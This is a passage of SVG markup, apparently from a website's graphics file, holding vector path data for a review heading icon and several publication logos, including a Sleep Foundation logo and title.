				L-13244.2-6328.6z M-13243.8-6328.6l1.2,2.3l-1.2,2.4V-6328.6L-13243.8-6328.6z M-13246.4-6327.8l0.8,1.6l-1.8,3.4
				L-13246.4-6327.8z M-13241.6-6327.8l1,5l-1.8-3.4L-13241.6-6327.8z M-13245.5-6326l1.2,2.6l-3.1,0.7L-13245.5-6326z
				 M-13242.5-6326l1.9,3.4l-3.1-0.7L-13242.5-6326z M-13244.3-6323l-1.8,2.5l-1.4-1.8L-13244.3-6323z M-13243.7-6323l3.1,0.7
				l-1.4,1.8L-13243.7-6323z M-13244.1-6322.7v5l-1.8-2.6L-13244.1-6322.7L-13244.1-6322.7z M-13243.8-6322.7l1.8,2.4l-1.8,2.5
				V-6322.7L-13243.8-6322.7z M-13247.7-6322.1l1.4,1.9l-2.3,3.1L-13247.7-6322.1z M-13240.3-6322.1l0.9,4.9l-2.3-3.1
				L-13240.3-6322.1z M-13246.1-6320l1.9,2.7l-4.3,0.5L-13246.1-6320z M-13241.9-6320l2.4,3.2l-4.3-0.5L-13241.9-6320z
				 M-13244.5-6316.9l-2.2,2.7l-1.8-2.2L-13244.5-6316.9z M-13243.5-6316.9l4.1,0.5l-1.8,2.2L-13243.5-6316.9z"/>
		</g>
	</g>
</g>
<g id="tm_x5F_review_x5F_mobile">
	<g id="tt_x5F_review_x5F_heading_x5F_icon">
		<path style="fill:#8E8248;" d="M188.9,209.6l-1.7-0.3v-1.4h7.1v1.4l-2,0.3v5.8h7.1v-5.8l-1.8-0.3v-1.4h7v1.4l-1.8,0.3v13.9
			l1.8,0.2v1.4h-7v-1.4l1.8-0.2v-6.3h-7.1v6.3l2,0.2v1.4h-7.1v-1.4l1.8-0.2v-13.9H188.9z"/>
		<path style="fill:#8E8248;" d="M208.1,214.4l-1.6-0.4v-1.6l4.3-0.5l0,0l0.7,0.5v11.2l1.6,0.2v1.4h-6.5v-1.4l1.6-0.2v-9.2H208.1z
			 M208,209.6c-0.3-0.3-0.5-0.7-0.5-1.3s0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.5s0.5,0.7,0.5,1.2
			c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.6,0.6l0,0C208.8,210.1,208.3,209.9,208,209.6z"/>
		<path style="fill:#8E8248;" d="M215.7,230.4c-0.9-0.7-1.4-1.5-1.4-2.6c0-0.6,0.2-1.2,0.6-1.8c0.4-0.6,0.9-1,1.5-1.3
			c-0.7-0.4-1.1-1.1-1.1-2c0-0.5,0.2-1,0.5-1.5s0.8-0.8,1.3-1.1c-0.9-0.3-1.5-0.8-1.9-1.5s-0.6-1.5-0.6-2.4s0.3-1.7,0.8-2.3
			c0.5-0.7,1.2-1.2,2.1-1.5c0.9-0.4,1.8-0.5,2.8-0.5c1.8,0,3.2,0.3,4,1c0.2-0.3,0.5-0.5,1-0.7s1-0.3,1.5-0.3h0.8v2.5h-2.4
			c0.2,0.5,0.3,1,0.3,1.6c0,1.4-0.5,2.5-1.5,3.4c-1,0.8-2.4,1.3-4.1,1.3c-0.7,0-1.3-0.1-1.8-0.2c-0.2,0.2-0.3,0.4-0.4,0.6
			c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.5,0.2,0.9,0.5,1c0.4,0.2,1,0.3,2,0.3h2.5c3.2,0,4.7,1.1,4.7,3.4c0,1-0.3,1.8-1,2.6
			s-1.6,1.3-2.7,1.8c-1.1,0.4-2.3,0.6-3.6,0.6C218.2,231.4,216.7,231.1,215.7,230.4z M223.1,229.1c0.7-0.5,1.1-1.1,1.1-2
			c0-0.7-0.2-1.1-0.5-1.4c-0.3-0.3-1-0.4-1.9-0.4h-2.5c-0.4,0-0.7,0-1.1-0.1c-0.4,0.6-0.6,1.2-0.6,2c0,0.9,0.2,1.5,0.7,2
			c0.5,0.4,1.2,0.7,2.3,0.7C221.6,229.8,222.4,229.6,223.1,229.1z M222.6,216.2c0-1-0.2-1.7-0.5-2.2c-0.4-0.5-0.9-0.7-1.7-0.7
			c-0.7,0-1.3,0.2-1.7,0.7s-0.6,1.2-0.6,2.1c0,2,0.8,3,2.3,3C221.8,219.2,222.6,218.2,222.6,216.2z"/>
		<path style="fill:#8E8248;" d="M230.2,208.1l-1.8-0.3v-1.3l4.3-0.5h0.1l0.6,0.4v5.2l-0.2,2c0.5-0.4,1.1-0.8,2-1.2
			c0.8-0.4,1.7-0.6,2.6-0.6c1,0,1.7,0.2,2.3,0.5c0.5,0.4,0.9,0.9,1.1,1.7c0.2,0.7,0.3,1.7,0.3,3v6.4l1.5,0.2v1.4h-6.1v-1.4l1.3-0.2
			V217c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1s-0.7-0.3-1.3-0.3c-0.5,0-1,0.1-1.5,0.3s-0.9,0.5-1.3,0.8v8.5l1.4,0.2v1.4h-6v-1.4
			l1.3-0.2v-15.3H230.2z"/>
		<path style="fill:#8E8248;" d="M246,208.1l-1.7-0.3v-1.3l4.3-0.5l0,0l0.6,0.4v17l1.7,0.2v1.4h-6.6v-1.4l1.6-0.2L246,208.1
			L246,208.1z"/>
		<path style="fill:#8E8248;" d="M253.7,230.8c-0.3,0-0.5-0.1-0.7-0.2v-2.5c0.1,0.1,0.3,0.1,0.7,0.2c0.3,0.1,0.6,0.1,0.9,0.1
			c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,1-1.4,1.4-2.6h-1.3l-4.4-11.3l-1-0.3v-1.3h6.4v1.3l-1.7,0.3l2.1,6.4l0.8,2.7l0.7-2.7l1.9-6.4
			l-1.5-0.3v-1.3h5v1.3l-1.1,0.3c-0.9,2.6-1.7,5.1-2.5,7.5s-1.3,3.8-1.5,4.1c-0.5,1.3-1,2.3-1.4,3.1s-1,1.4-1.6,1.8
			c-0.6,0.4-1.4,0.6-2.3,0.6C254.3,230.9,254,230.9,253.7,230.8z"/>
		<path style="fill:#8E8248;" d="M271.4,223.8l1.5-0.2v-9.2l-1.5-0.4v-1.6l3.6-0.5h0.1l0.6,0.5v0.5l-0.1,1.9h0.1
			c0.1-0.3,0.4-0.7,0.8-1.2s0.9-0.9,1.5-1.2s1.3-0.5,2-0.5c0.3,0,0.6,0,0.9,0.1v3.5c-0.5-0.3-1-0.5-1.7-0.5c-1.1,0-2.1,0.3-3,0.9
			v7.6l2.7,0.2v1.4h-7.5V223.8z"/>
		<path style="fill:#8E8248;" d="M284.2,218.3c1.4-0.7,3.2-1.1,5.5-1.1v-0.5c0-0.6-0.1-1.1-0.2-1.5s-0.4-0.6-0.7-0.8
			c-0.3-0.2-0.9-0.3-1.5-0.3c-0.8,0-1.4,0.1-2,0.3s-1.2,0.4-1.9,0.8l-0.7-1.5c0.2-0.2,0.6-0.4,1.2-0.7c0.5-0.3,1.2-0.5,2-0.7
			s1.5-0.3,2.3-0.3c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.5s0.4,1.6,0.4,2.7v7.1h1.3v1.3c-0.3,0.1-0.8,0.2-1.3,0.2
			c-0.6,0.1-1.1,0.1-1.5,0.1c-0.5,0-0.9-0.1-1.1-0.2c-0.2-0.2-0.3-0.5-0.3-1v-0.6c-0.4,0.5-1,0.9-1.6,1.3c-0.7,0.4-1.4,0.6-2.3,0.6
			c-0.7,0-1.4-0.2-2-0.5s-1.1-0.7-1.4-1.3c-0.4-0.6-0.5-1.3-0.5-2.1C282,220.1,282.8,219,284.2,218.3z M288.6,223.2
			c0.4-0.2,0.8-0.4,1.1-0.7v-3.8c-1.4,0-2.4,0.2-3.1,0.7s-1,1.1-1,1.8s0.2,1.3,0.5,1.7s0.8,0.6,1.4,0.6
			C287.8,223.5,288.2,223.4,288.6,223.2z"/>
		<path style="fill:#8E8248;" d="M297.2,224.7c-0.5-0.4-0.7-1.2-0.7-2.1V214H295v-1.2c0.1,0,0.3-0.1,0.7-0.2s0.6-0.2,0.7-0.3
			c0.3-0.2,0.5-0.5,0.7-1c0.1-0.3,0.4-1.1,0.8-2.4h1.9l0.1,3.4h3.6v1.8H300v6.5c0,0.9,0,1.5,0.1,1.8c0,0.4,0.1,0.6,0.3,0.7
			c0.2,0.1,0.4,0.2,0.8,0.2s0.8,0,1.2-0.1s0.8-0.2,1-0.3l0.4,1.3c-0.4,0.3-1.1,0.6-1.9,0.9c-0.8,0.3-1.7,0.4-2.4,0.4
			C298.4,225.3,297.7,225.1,297.2,224.7z"/>
		<path style="fill:#8E8248;" d="M306.2,223.6c-1-1.2-1.5-2.8-1.5-4.9c0-1.4,0.3-2.6,0.8-3.6s1.2-1.8,2.2-2.3c0.9-0.5,2-0.8,3.3-0.8
			c1.5,0,2.7,0.4,3.6,1.2c0.8,0.8,1.3,2,1.3,3.5c0,1-0.1,1.8-0.2,2.3h-7.6c0.1,1.4,0.4,2.5,1,3.3s1.5,1.2,2.6,1.2
			c0.6,0,1.2-0.1,1.9-0.3s1.2-0.4,1.5-0.7l0.6,1.3c-0.4,0.4-1.1,0.9-2,1.2c-0.9,0.4-1.9,0.6-2.8,0.6
			C308.7,225.4,307.2,224.8,306.2,223.6z M312.6,217.5c0-0.4,0-0.8,0-1c0-2.1-0.7-3.1-2.1-3.1c-0.8,0-1.3,0.3-1.8,0.9
			c-0.4,0.6-0.7,1.7-0.7,3.2L312.6,217.5L312.6,217.5z"/>
		<path style="fill:#8E8248;" d="M320,224.7c-0.8-0.5-1.4-1.2-1.8-2.1c-0.4-1-0.7-2.2-0.7-3.6c0-1.3,0.3-2.5,0.8-3.6
			s1.3-1.9,2.4-2.6c1-0.6,2.3-1,3.7-1c0.6,0,1.1,0.1,1.7,0.2v-3.9l-2.3-0.3v-1.3l4.8-0.5h0.1l0.7,0.5v17.1h1.3v1.3
			c-1.1,0.2-2,0.3-2.8,0.3c-0.5,0-0.8-0.1-1.1-0.2c-0.2-0.2-0.3-0.5-0.3-1v-0.7c-0.4,0.5-1,1-1.6,1.3s-1.4,0.5-2.2,0.5
			C321.6,225.4,320.8,225.2,320,224.7z M325.1,223.1c0.4-0.2,0.7-0.5,0.9-0.8v-8.5c-0.1-0.2-0.3-0.3-0.7-0.4
			c-0.3-0.1-0.7-0.2-1.1-0.2c-1,0-1.8,0.4-2.4,1.3s-0.9,2.2-0.9,4.1c0,1.6,0.3,2.8,0.8,3.5c0.5,0.8,1.2,1.2,2,1.2
			C324.3,223.5,324.7,223.4,325.1,223.1z"/>
		<path style="fill:#8E8248;" d="M336.7,206.6l4.3-0.5l0,0l0.7,0.4v6.9c0.4-0.4,0.9-0.8,1.5-1.1s1.3-0.4,2-0.4
			c1.5,0,2.7,0.5,3.6,1.6c0.9,1,1.4,2.6,1.4,4.8c0,1.3-0.3,2.5-0.8,3.6c-0.6,1.1-1.4,1.9-2.4,2.6c-1,0.6-2.3,0.9-3.6,0.9
			c-1.2,0-2.3-0.1-3.2-0.3c-0.9-0.2-1.5-0.4-1.7-0.6v-16.4l-1.7-0.3L336.7,206.6L336.7,206.6z M342.7,214.2c-0.4,0.2-0.7,0.4-1,0.7
			v8.5c0.1,0.2,0.3,0.3,0.7,0.4c0.3,0.1,0.7,0.2,1.2,0.2c1,0,1.8-0.5,2.4-1.4s0.9-2.3,0.9-4.1c0-1.6-0.3-2.7-0.8-3.5s-1.2-1.1-2-1.1
			C343.5,213.9,343.1,214,342.7,214.2z"/>
		<path style="fill:#8E8248;" d="M353.3,230.8c-0.3,0-0.5-0.1-0.7-0.2v-2.5c0.1,0.1,0.3,0.1,0.7,0.2c0.3,0.1,0.6,0.1,0.9,0.1
			c0.8,0,1.4-0.3,1.9-0.8s1-1.4,1.4-2.6h-1.3l-4.4-11.3l-1-0.3v-1.3h6.4v1.3l-1.7,0.3l2.1,6.4l0.8,2.7l0.7-2.7l1.9-6.4l-1.5-0.3
			v-1.3h5v1.3l-1.1,0.3c-0.9,2.6-1.7,5.1-2.5,7.5s-1.3,3.8-1.5,4.1c-0.5,1.3-1,2.3-1.4,3.1s-1,1.4-1.6,1.8c-0.6,0.4-1.4,0.6-2.3,0.6
			C353.9,230.9,353.6,230.9,353.3,230.8z"/>
	</g>
		<g id="tm_x5F_tg">
		<g id="branding_x2F_ttr_x5F_primary_x5F_nav" transform="translate(-340.000000, -12.000000)">
			<g id="Header">
				<g id="logo" transform="translate(230.000000, 12.000000)">
					<path id="Fill-1" style="fill:#8D8147;" d="M150.1,273.6h2.2v1.7c0.1,0.5-0.1,1-0.3,1.5c-0.3,0.4-0.8,0.8-1.4,1l-0.4-1
						c0.3-0.1,0.5-0.3,0.8-0.5c0.2-0.2,0.3-0.3,0.3-0.6h-1L150.1,273.6L150.1,273.6L150.1,273.6z"/>
					<path id="Fill-3" style="fill:#8D8147;" d="M118.3,275.7h1V274l3.2-1v2.7h1.7v2.4h-1.7v3.1v0.3v0.3c0,0.3,0.1,0.4,0.1,0.6
						c0.1,0.3,0.3,0.3,0.4,0.3c0.2,0,0.3-0.1,0.5-0.1c0.3-0.1,0.4-0.1,0.5-0.3v2.2l-0.4,0.2c-0.3,0.1-0.4,0.1-0.6,0.1l-0.5,0.1h-0.4
						c-0.5,0-1-0.1-1.7-0.3c-0.3-0.2-0.6-0.4-0.9-0.8c-0.3-0.3-0.3-0.8-0.3-1.2c-0.1-0.4-0.1-1-0.1-1.7v-3.2h-1
						C118.3,278,118.3,275.7,118.3,275.7z"/>
					<path id="Fill-5" style="fill:#8D8147;" d="M129.7,282.5c0.3,0,0.3-0.1,0.5-0.2c0.2-0.2,0.3-0.3,0.3-0.4
						c0.1-0.3,0.3-0.4,0.3-0.8c0.1-0.3,0.1-0.6,0.1-1c0-0.3-0.1-0.6-0.1-1c-0.1-0.3-0.2-0.5-0.3-0.8c-0.1-0.3-0.3-0.3-0.4-0.5
						c-0.2-0.1-0.3-0.2-0.5-0.2s-0.3,0.1-0.4,0.2c-0.2,0.2-0.3,0.3-0.3,0.4c-0.1,0.3-0.2,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.1,1
						s0.1,1.3,0.3,1.7C128.9,282.2,129.2,282.4,129.7,282.5 M129.7,284.8c-0.6,0-1.3-0.1-1.8-0.3c-0.5-0.3-1-0.4-1.7-1
						c-0.4-0.4-0.9-1-1-1.6c-0.3-0.6-0.4-1.5-0.4-2.1c0-0.7,0.2-1.4,0.4-1.9c0.3-0.5,0.6-1,1-1.5c0.4-0.3,1-0.7,1.7-1
						c0.5-0.3,1.3-0.3,1.7-0.3c0.7,0,1.4,0.1,1.9,0.3c0.5,0.3,1,0.5,1.7,1c0.4,0.4,0.8,1,1,1.6c0.3,0.6,0.3,1.4,0.3,2
						s-0.1,1.4-0.3,1.9c-0.3,0.5-0.5,1-1,1.5c-0.4,0.3-1,0.7-1.7,0.9C130.9,284.8,130.3,284.8,129.7,284.8"/>
					<path id="Fill-7" style="fill:#8D8147;" d="M140.1,284.5h-5.2v-2.4h0.8v-4.3H135v-2.4h3.4l0.3,1l0.3-0.3
						c0.2-0.2,0.3-0.3,0.4-0.4c0.3-0.2,0.4-0.3,0.6-0.3c0.3-0.1,0.5-0.2,0.8-0.2s0.8,0.1,1,0.2c0.3,0.1,0.5,0.3,0.8,0.3
						c0.2,0.1,0.3,0.3,0.4,0.4c0.1,0.2,0.3,0.3,0.3,0.3c0.3-0.3,0.7-0.6,1-0.9c0.4-0.3,1-0.4,1.7-0.4c0.5-0.1,1.3,0.1,1.7,0.3
						c0.4,0.3,0.8,0.5,1,1c0.3,0.4,0.3,0.9,0.4,1.4c0.1,0.5,0.1,1,0.1,1.7v2.4h0.9v2.4h-4.7v-4.4v-0.3v-0.3v-0.4
						c0-0.2-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.3-0.3-0.3c-0.2-0.1-0.3-0.1-0.3-0.1c-0.3-0.1-0.5,0.1-0.8,0.3c-0.2,0.3-0.3,0.6-0.2,1
						v2.9h1v2.4h-4.6v-4.5c0-0.5,0-1-0.1-1.7c-0.1-0.3-0.3-0.5-0.6-0.4c-0.3,0-0.4,0.1-0.6,0.3c-0.2,0.3-0.3,0.5-0.3,0.8v3.1h1v2.3
						h0.4L140.1,284.5L140.1,284.5z"/>
					<path id="Fill-9" style="fill:#8D8147;" d="M152.4,284.5v-3.1h2.4c0,0.3,0.1,0.4,0.3,0.5c0.2,0.1,0.3,0.3,0.5,0.3
						c0.3,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.3,0.1,0.5,0.1c0.2,0,0.3-0.1,0.5-0.1c0.2-0.1,0.3-0.3,0.3-0.4s-0.1-0.3-0.3-0.4
						c-0.3-0.1-0.5-0.3-1-0.3c-0.3-0.1-0.8-0.3-1.3-0.3s-0.9-0.3-1.3-0.5c-0.3-0.3-0.7-0.5-1-1c-0.3-0.4-0.3-1-0.3-1.5
						c0-0.4,0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.5,0.8-0.8c0.3-0.3,0.6-0.3,1-0.4c0.3-0.2,0.6-0.3,1-0.3c0.5,0,1,0.2,1.7,0.4
						c0.4,0.3,0.8,0.5,1,1l0.2-1.2h2.2v3.1h-2.4c0-0.3-0.1-0.3-0.2-0.5c-0.1-0.3-0.3-0.3-0.4-0.4c-0.2-0.1-0.3-0.3-0.5-0.3
						c-0.2-0.1-0.4-0.1-0.6-0.1c-0.2,0-0.3,0.1-0.4,0.2c-0.2,0.1-0.3,0.3-0.3,0.4c0,0.3,0.2,0.4,0.3,0.4c0.3,0.2,0.6,0.3,1,0.3
						l1.3,0.3c0.4,0.1,0.9,0.3,1.3,0.5c0.3,0.3,0.7,0.5,1,1c0.3,0.3,0.3,0.9,0.3,1.4c0,0.3-0.1,0.8-0.3,1c-0.2,0.3-0.4,0.6-0.8,0.9
						c-0.3,0.3-0.7,0.4-1,0.5c-0.4,0.1-0.9,0.2-1.3,0.2c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.3-0.8-0.5-1-1l-0.2,1L152.4,284.5z"/>
					<path id="Fill-11" style="fill:#8D8147;" d="M169.4,280.1c0,0.3,0.1,0.5,0.1,0.8c0,0.3,0.2,0.4,0.3,0.7
						c0.2,0.3,0.3,0.3,0.4,0.4s0.3,0.3,0.5,0.3c0.3,0,0.7-0.3,1-0.5c0.3-0.4,0.4-1,0.3-1.7c0-0.3-0.1-0.6-0.1-1
						c0-0.3-0.2-0.5-0.3-0.8c-0.2-0.3-0.3-0.3-0.4-0.4c-0.2-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.8,0.3-1,0.5
						C169.4,278.8,169.4,279.4,169.4,280.1L169.4,280.1z M166.7,284.7l0.4,0.3c0.3,0.2,0.4,0.3,0.8,0.3c0.3,0.1,0.5,0.3,1,0.3
						c0.3,0.1,0.7,0.1,1,0.1c0.3,0,0.7-0.1,1-0.2c0.3-0.1,0.4-0.3,0.6-0.4c0.2-0.2,0.3-0.3,0.3-0.5c0.1-0.3,0.1-0.3,0.1-0.5v-0.5
						c-0.1,0.1-0.2,0.3-0.3,0.3c-0.1,0.1-0.3,0.3-0.4,0.3c-0.3,0.1-0.3,0.3-0.5,0.3c-0.3,0.1-0.5,0.1-0.8,0.1
						c-0.7,0-1.4-0.1-1.9-0.3c-0.5-0.3-1-0.5-1.4-1c-0.3-0.4-0.5-1-0.8-1.5c-0.2-0.5-0.3-1-0.3-1.7c0-0.6,0.1-1.3,0.3-1.8
						s0.4-1,0.9-1.5c0.3-0.4,0.9-0.8,1.5-1c0.5-0.3,1.3-0.3,1.8-0.3c0.3,0,0.8,0.1,1,0.3c0.3,0.1,0.5,0.3,0.8,0.4l0.3-0.5h4.4v2.4
						h-1v5.2c0,0.7-0.1,1.5-0.3,2c-0.3,0.5-0.5,1-1,1.7c-0.4,0.5-1,0.8-1.7,1c-0.8,0.3-1.7,0.3-2.4,0.3c-0.4,0-1-0.1-1.5-0.2
						c-0.3-0.1-0.8-0.3-1.2-0.4c-0.3-0.2-0.6-0.3-1-0.5l-0.6-0.4L166.7,284.7z"/>
					<path id="Fill-13" style="fill:#8D8147;" d="M177.3,275.7h4.4v4.4c0,0.5,0.1,1.2,0.3,1.7c0.1,0.3,0.4,0.5,0.8,0.5
						c0.3,0,0.5-0.2,0.8-0.3c0.3-0.3,0.3-0.6,0.3-1v-2.8h-1v-2.4h4.6v6.5h0.9v2.4h-3.4l-0.4-1l-0.3,0.4c-0.3,0.3-0.8,0.6-1.3,0.8
						c-0.3,0.1-0.6,0.2-1,0.2c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.2-0.8-0.4-1-0.8c-0.3-0.4-0.5-0.9-0.5-1.5c-0.1-0.6-0.2-1.3-0.2-1.8
						v-2.4h-0.8L177.3,275.7L177.3,275.7L177.3,275.7z"/>
					<polygon id="Fill-15" style="fill:#8D8147;" points="193.7,284.5 188.6,284.5 188.6,282.2 189.5,282.2 189.5,277.9 
						188.6,277.9 188.6,275.7 192.9,275.7 192.9,282.3 193.8,282.3 					"/>
					<path id="Fill-17" style="fill:#8D8147;" d="M198,280.1c0,0.3,0.1,0.5,0.1,0.8c0,0.3,0.2,0.4,0.3,0.7c0.2,0.3,0.3,0.3,0.4,0.4
						c0.2,0.1,0.3,0.3,0.5,0.3c0.3,0,0.7-0.3,1-0.5c0.3-0.4,0.4-1,0.3-1.7c0-0.3-0.1-0.6-0.1-1c0-0.3-0.2-0.5-0.3-0.8
						c-0.2-0.3-0.3-0.3-0.4-0.4c-0.1-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.8,0.3-1,0.5C198.1,278.8,197.9,279.4,198,280.1L198,280.1z
						 M200.5,273.4h-0.8V271h4.4v11.1h0.9v2.4h-4.2l-0.3-0.6c-0.1,0.1-0.2,0.2-0.3,0.3c-0.1,0.1-0.3,0.3-0.4,0.3
						c-0.3,0.1-0.4,0.2-0.6,0.3c-0.3,0.1-0.5,0.1-0.9,0.1c-0.5,0-1.2-0.1-1.7-0.3c-0.4-0.3-1-0.5-1.3-1c-0.3-0.4-0.6-1-0.9-1.6
						c-0.3-0.5-0.3-1.2-0.3-1.7c0-0.6,0.1-1.3,0.3-1.8c0.3-0.5,0.5-1,1-1.5c0.3-0.3,0.8-0.7,1.4-1c0.4-0.3,1-0.3,1.7-0.3
						c0.4,0,1,0.1,1.6,0.3c0.3,0.1,0.5,0.3,0.8,0.4L200.5,273.4L200.5,273.4z"/>
					<path id="Fill-19" style="fill:#8D8147;" d="M210.2,277.8c-0.3,0-0.4,0.1-0.7,0.2c-0.2,0.1-0.3,0.3-0.4,0.3
						c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.2-0.1,0.3-0.1,0.4h2.7c0-0.2,0-0.3-0.1-0.5c-0.1-0.2-0.1-0.3-0.3-0.4
						c-0.1-0.2-0.3-0.3-0.3-0.3C210.8,277.9,210.4,277.8,210.2,277.8L210.2,277.8z M214.7,283.4c-0.6,0.5-1.4,1-2.1,1.3
						c-0.8,0.3-1.7,0.3-2.4,0.3c-0.5,0-1-0.1-1.7-0.3c-0.5-0.2-1-0.4-1.6-0.9c-0.4-0.4-0.9-1-1-1.6c-0.3-0.7-0.4-1.5-0.4-2.2
						s0.1-1.4,0.3-1.9c0.3-0.5,0.5-1,1-1.6c0.3-0.4,1-0.8,1.7-1c0.5-0.3,1.3-0.3,1.8-0.3c0.6,0,1.4,0.1,1.9,0.3c0.5,0.3,1,0.4,1.5,1
						c0.3,0.3,0.7,0.9,0.9,1.4c0.3,0.5,0.3,1,0.3,1.7c0,0.3,0,0.4-0.1,0.7l-0.2,0.6h-5.8c0.1,0.2,0.1,0.3,0.1,0.4
						c0.1,0.2,0.2,0.3,0.3,0.4c0.2,0.2,0.3,0.3,0.5,0.3c0.3,0.1,0.5,0.2,1,0.2h0.5c0.3,0,0.4-0.1,0.5-0.1c0.3-0.1,0.4-0.2,0.7-0.3
						c0.3-0.1,0.4-0.3,0.7-0.4L214.7,283.4z"/>
				</g>
			</g>
		</g>
	</g>
	<g id="tm_x5F_sf"  transform="translate(10.000000, -0.000000)">
		<path id="sleepfoundation-logo_1_" style="fill:#8D8147;" d="M273.6,285.8c1.6-1.3,3.1-2.3,4.4-3.6c6.5-7.1,3-18.8-5.9-21.1
			c-6-1.6-12.5,2.4-14,8.7c-1.7,6.4,1.3,12.8,6.8,15.3c0.2,0.1,0.3,0.2,0.4,0.3c-0.9,1.8-1.8,3.6-3.7,4.6c-1,0.7-2.4,0.3-3.5,0.1
			c-2.8-0.3-5.6-0.9-8.4-1.3c-2.4-0.3-4.6,0.3-6.8,1.4c-0.8,0.3-1.7,0.7-2.6,0.7c-1,0.1-1.5-0.4-1.3-1.4c0.1-0.6,0.3-1.3,0.6-1.7
			c2.1-2.6,2.1-5.7,1.5-8.7c-1-5.1-0.9-10.5,0.2-15.8c0.4-2.6,0.3-5.1-1.3-7.3c-0.4-0.6-0.7-1.5-0.9-2.3c-0.2-0.9,0.3-1.5,1.3-1.4
			c0.7,0.1,1.5,0.3,2.2,0.6c3,1.7,6.4,1.8,9.7,1.2c3.2-0.7,6.7-0.9,10.1-1.2c2.9-0.3,5.8-0.3,8.9-0.3c5.8,0,11.2,0.4,16.8,1.7
			c2.7,0.5,5.1,0.1,7.8-1c0.7-0.3,1.4-0.7,2.1-0.8c0.5-0.1,1.5-0.1,1.7,0.3c0.3,0.3,0.3,1.2,0.1,1.7c-0.1,0.4-0.3,1-0.7,1.4
			c-1.7,2.3-1.9,4.6-1.4,7.2c1.3,5.9,1,11.9-0.2,17.8c-0.3,1.8-0.2,3.8,0.9,5.2c0.4,0.7,1,1.7,1.3,2.4c0.5,1.5-0.3,2.4-1.7,2.1
			c-0.5-0.1-1-0.3-1.7-0.5c-3-1.7-6.3-1.9-9.6-1.2c-2.8,0.6-5.7,0.8-8.5,1c-0.5,0.1-1.3-0.3-1.8-0.8
			C275.1,288.6,274.4,287.1,273.6,285.8z"/>
		<g id="sleepfoundation-title">
			<path style="fill:#8D8147;" d="M227.7,298.8c-0.3-0.2-0.5-0.3-0.7-0.5c-0.3-0.3-0.3-0.5-0.3-0.9h1.4c0,0.3,0.1,0.3,0.3,0.4
				c0.1,0.1,0.3,0.2,0.4,0.2c0.3,0,0.3-0.1,0.4-0.2c0.1-0.1,0.2-0.3,0.2-0.3c0-0.2-0.1-0.3-0.2-0.3c-0.1-0.1-0.3-0.2-0.3-0.3
				c-0.2-0.1-0.3-0.1-0.5-0.3c-0.3-0.1-0.6-0.3-0.9-0.3c-0.3-0.1-0.3-0.3-0.5-0.4c-0.2-0.3-0.3-0.4-0.3-0.8s0.3-0.9,0.5-1.2
				c0.3-0.3,0.8-0.3,1.5-0.3c0.6,0,1,0.2,1.5,0.3c0.3,0.3,0.5,0.7,0.5,1.2H229c0-0.2-0.1-0.3-0.3-0.3c-0.1-0.1-0.3-0.2-0.4-0.2
				c-0.2,0-0.3,0.1-0.3,0.1c-0.1,0.1-0.2,0.3-0.2,0.3c0,0.2,0.1,0.3,0.3,0.3c0.2,0,0.3,0.3,0.7,0.3c0.3,0,0.6,0.3,0.9,0.3
				c0.3,0.1,0.3,0.3,0.5,0.4c0.2,0.3,0.3,0.4,0.3,0.8c0,0.3-0.1,0.6-0.3,0.8c-0.2,0.3-0.3,0.4-0.7,0.6c-0.3,0.2-0.7,0.3-1,0.3
				C228.5,299,227.9,299,227.7,298.8z"/>
			<path style="fill:#8D8147;" d="M233,293.3v5.8h-1.3v-5.8H233z"/>
			<path style="fill:#8D8147;" d="M238.2,297.1h-3c0,0.3,0.1,0.4,0.3,0.6c0.2,0.2,0.3,0.3,0.5,0.3c0.3,0,0.5-0.2,0.7-0.3h1.4
				c-0.1,0.3-0.3,0.5-0.3,0.7c-0.3,0.3-0.3,0.3-0.7,0.4c-0.3,0.2-0.6,0.3-1,0.3c-0.3,0-0.8-0.1-1-0.3c-0.3-0.3-0.5-0.4-0.7-0.7
				c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.6,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3s0.7,0.1,1,0.3s0.5,0.3,0.7,0.7
				c0.3,0.3,0.3,0.7,0.3,1C238.2,296.9,238.2,297,238.2,297.1z M236.9,296.3c0-0.3-0.1-0.3-0.3-0.5c-0.2-0.2-0.3-0.3-0.5-0.3
				s-0.3,0.1-0.5,0.3c-0.2,0.2-0.3,0.3-0.3,0.5H236.9z"/>
			<path style="fill:#8D8147;" d="M243.7,297.1h-3c0,0.3,0.1,0.4,0.3,0.6c0.3,0.2,0.3,0.3,0.5,0.3c0.3,0,0.5-0.2,0.7-0.3h1.4
				c-0.1,0.3-0.3,0.5-0.3,0.7c-0.3,0.3-0.3,0.3-0.7,0.4c-0.3,0.2-0.6,0.3-1,0.3c-0.3,0-0.8-0.1-1-0.3c-0.3-0.3-0.5-0.4-0.7-0.7
				c-0.3-0.3-0.3-0.7-0.3-1.2s0.1-0.8,0.3-1.2c0.3-0.3,0.4-0.6,0.7-0.7c0.3-0.3,0.7-0.3,1-0.3c0.3,0,0.7,0.1,1,0.3
				c0.3,0.2,0.5,0.3,0.7,0.7c0.3,0.3,0.3,0.7,0.3,1C243.7,296.9,243.7,297,243.7,297.1z M242.2,296.3c0-0.3-0.1-0.3-0.3-0.5
				c-0.2-0.2-0.3-0.3-0.5-0.3c-0.3,0-0.3,0.1-0.5,0.3c-0.2,0.2-0.3,0.3-0.3,0.5H242.2z"/>
			<path style="fill:#8D8147;" d="M246,294.8c0.3-0.1,0.4-0.3,0.8-0.3c0.4,0,0.7,0.1,1,0.3c0.3,0.3,0.4,0.4,0.7,0.7
